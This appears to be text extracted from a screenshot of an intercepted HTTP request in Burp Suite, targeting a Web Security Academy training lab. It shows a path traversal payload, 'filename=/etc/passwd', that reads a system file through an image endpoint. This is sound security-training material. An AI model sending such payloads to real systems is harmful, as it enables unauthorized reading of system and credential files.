 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a4f00ad030549ca81899e03001600cb.web-security-academy.net
3 Cookie: session=66V8SMpaoQA2jyPxrH5nzg3j4WzG2MEL
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image